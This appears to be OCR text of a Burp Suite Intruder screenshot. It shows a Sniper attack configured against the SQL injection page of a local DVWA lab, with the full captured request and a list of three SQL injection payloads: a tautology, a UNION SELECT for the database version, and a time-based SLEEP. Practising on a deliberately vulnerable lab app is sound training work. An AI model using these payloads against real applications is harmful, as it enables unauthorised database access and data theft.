 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 2 × +
? Sniper attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli/?id=§1§&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=fdf9bd2ef01e4990ac03674b56854a68; security=
low
17 Connection: keep-alive
18
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 3
Request count: 3
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
1' OR '1'='1
1' UNION SELECT null, version()--
1' AND SLEEP(5)--
Add
Add from list... [Pro version only]
Payload processing